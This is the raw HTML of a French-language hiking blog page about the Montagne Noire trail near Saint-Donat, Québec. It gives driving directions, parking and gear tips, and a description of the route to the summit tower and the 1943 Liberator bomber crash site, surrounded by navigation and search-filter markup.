	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4370"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a></span> » <span class="breadcrumb_last" aria-current="page">Montagne Noire</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">

	<div class="row">
		<div id="primary" class="col-md-12 mb-xs-24 full-width">
			<article id="post-4370" class="post-content post-grid-wide post-4370 post type-post status-publish format-standard has-post-thumbnail hentry category-randonnees-quebec tag-chien-autorise interet-4-etoiles regions-lanaudiere difficulte-3-5 boucle-oui chien-oui pays-canada etats-quebec distance-10km-15km denivele-750-1000-m-2460-3281-ft sommet-oui">
	<header class="entry-header nolist">
						<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">
			<img width="1110" height="530" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv-1110x530.jpg" class="attachment-shapely-full size-shapely-full wp-post-image" alt="" srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv.jpg 1110w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv-300x143.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv-1024x489.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv-768x367.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv-730x350.jpg 730w" sizes="(max-width: 1110px) 100vw, 1110px" />		</a>
		
					<span class="shapely-category">
				<a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">
					Québec				</a>
			</span>
			</header><!-- .entry-header -->
	<div class="entry-content">
					<h2 class="post-title entry-title">
				<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a>
			</h2>
		
		<div class="entry-meta">
					</div>

					<div class="shapely-content dropcaps-content">
				<p><span id="more-4370"></span></p>
<p><!-- Début de la colonne de gauche --></p>
<div class="csRow">
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.98%;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 60.5%;" data-csstartpoint="19" data-csendpoint="600" data-cswidth="60.5%" data-csid="1f1ba301-daa5-fea5-b76e-d457004fcaa3">
<div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-fw2znnabqps" class="arve">
<div class="arve-inner">
<div style="aspect-ratio:1140/641" class="arve-embed arve-embed--has-aspect-ratio">
<div class="arve-ar" style="padding-top:56.228070%"></div>
<p>			<iframe allow="accelerometer &apos;none&apos;;autoplay &apos;none&apos;;bluetooth &apos;none&apos;;browsing-topics &apos;none&apos;;camera &apos;none&apos;;clipboard-read &apos;none&apos;;clipboard-write;display-capture &apos;none&apos;;encrypted-media &apos;none&apos;;gamepad &apos;none&apos;;geolocation &apos;none&apos;;gyroscope &apos;none&apos;;hid &apos;none&apos;;identity-credentials-get &apos;none&apos;;idle-detection &apos;none&apos;;keyboard-map &apos;none&apos;;local-fonts;magnetometer &apos;none&apos;;microphone &apos;none&apos;;midi &apos;none&apos;;otp-credentials &apos;none&apos;;payment &apos;none&apos;;picture-in-picture;publickey-credentials-create &apos;none&apos;;publickey-credentials-get &apos;none&apos;;screen-wake-lock &apos;none&apos;;serial &apos;none&apos;;summarizer &apos;none&apos;;sync-xhr;usb &apos;none&apos;;web-share;window-management &apos;none&apos;;xr-spatial-tracking &apos;none&apos;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-fw2znnabqps" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/fW2ZNNabqPs?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" src="https://www.youtube-nocookie.com/embed/fW2ZNNabqPs?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="0"></iframe></p></div>
</p></div>
<p>	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/montagne-noire\/#arve-youtube-fw2znnabqps","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/fW2ZNNabqPs?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script></p>
</div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="5431262408"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><i class="fas fa-binoculars" style="font-size: 30px; color: #16c7cd;"></i><span style="color: #00c7ce; margin-left: 10px;">Présentation</span></h2>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Un incontournable dans la région, la Montagne Noire près de Saint-Donat dans la région de Lanaudière est une randonnée unique en son genre. De multiples points de vue, des lacs sauvages, une forêt diversifiée, voilà ce qui t’attend sur les sentiers de cette montagne de 875 mètres d’altitude. En prime, un moment historique et émouvant près du sommet avec la visite du site d’écrasement du Liberator Harry, un avion militaire qui a heurté les flancs de la montagne en 1943. Bref, tu ne t&rsquo;ennuieras pas durant cette randonnée. Définitivement à mettre sur ta liste !</span></span></p>
<h4><i class="fas fa-map-marked-alt" style="font-size: 30px; color: #16c7cd;"></i><a href="https://www.strava.com/routes/3284574810264141990" target="_blank" rel="noopener noreferrer"><span style="color: #00c7ce; margin-left: 10px;">Carte interactive 3D</span></a></h4>
<div class="strava-embed-placeholder" data-embed-type="route" data-embed-id="3284574810264141990" data-units="metric" data-full-width="true" data-style="satellite" data-terrain="3d" data-map-hash="12.1/46.25182/-74.27112" data-from-embed="true"></div>
<p><script src="https://strava-embeds.com/embed.js"></script></p>
<h4><span style="color: #00c7ce;">Accès au Mont Dix</span></h4>
<p style="text-align: left;"><span style="color: #000000; font-weight: bold; font-size: 16px;">Au départ de Montréal : 125 km &#8211; 1h30 de route</span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">Quitte Montréal par l’autoroute 15 Nord jusqu’à la ville de Sainte-Agathe-des-Monts. Prend la sortie 89 en direction de Saint-Donat, puis la QC-329 Nord. Après 26 km, tourne sur la gauche sur le chemin Régimbald. Tu passeras devant deux stationnements P1 et P2 qui t&#8217;emmèneront tous deux sur les sentiers de la Montagne Noire.</span></p>
<h4><span style="color: #00c7ce;">Informations pratiques</span></h4>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">Pour apprécier votre randonnée sans imprévus, il faut&nbsp;:</span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Être équipé</b>&nbsp;: <span style="font-weight: 400;">Cette randonnée est très bien tracée. De bonnes chaussures de randonnées sont toujours les bienvenues ainsi que du spray anti moustique en été ! Si tu réalises la boucle complète, prendre quelques barres de céréales et de l’eau en quantité suffisante.</span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Stationnement</b> : <span style="font-weight: 400;"><a href="https://goo.gl/maps/KPmxXujLuP84mwP18" target="_blank" rel="noopener noreferrer">Il y a deux stationnements gratuits situés sur le bord du chemin Régimbald. Ils sont très bien indiqués et très grands. Ils se remplissent aussi très vite. Cette belle montagne est très achalandée. Premier arrivé, premier servi.</a></span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Information</b> : <span style="font-weight: 400;">Il y a un panneau d’information aux départs des sentiers. Informe toi au préalable sur la météo sur les liens que nous te proposons.</span></p>
<hr>
<h2><i class="fas fa-shoe-prints" style="font-size: 30px; color: #16c7cd;"></i><span style="color: #00c7ce; margin-left: 10px;">La Randonnée</span></h2>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Embarque sur le sentier qui part soit du stationnement P1 ou P2 pour rejoindre le sentier des randonneurs, un large chemin qui passe à travers la forêt. </span></span></p>
<h4><span style="color: #00c7ce;">La montagne Noire, une randonnée familiale et instructive !</span></h4>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">Une fois à la jonction, tourne à gauche et débute ta montée (modérée) sur environ 3.2 km (2 miles) pour rejoindre le beau refuge de la Mésangeai et son magnifique panorama. Durant les jours froid d’hiver tu peux y entrer pour te réchauffer. À partir de 16h, il devient privatisé par les randonneurs.</span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Retourne sur tes pas sur environ 100 mètres pour rejoindre une jonction qui indique le sommet le la montagne Noire. Le sentier devient alors très étroit et traverse une forêt bien fournie. Attention où tu mets les pieds, racines et trous couvrent le chemin. Tu passeras sur les bord du très beau lac Crystal où règne calme et tranquillité (sauf en hiver où tu auras droit aux sons des ski doos en arrière plan…).</span></span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Le sommet se trouve au bout de 1.5 km (0.9 mile). Il se compose d’une tour d’observation, entourée d’arbres… Un peu décevant mais la vue en haut de la tour vaut le coup.</span></span></p>
<h4><a href="https://www.cnotremonde.com/category/randonnees/quebec/" target="_blank" rel="noopener noreferrer"><span style="color: #00c7ce;">À lire : les randonnées C&rsquo;est Notre Monde au Québec</span></a></h4>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Continue ensuite sur la droite de la tour sur le sentier Inter-centre pour rejoindre le fameux site du crash du Liberator Harry. Un endroit assez émouvant avec de nombreux panneaux d’information relatant l’histoire de cette catastrophe. </span></span></p>
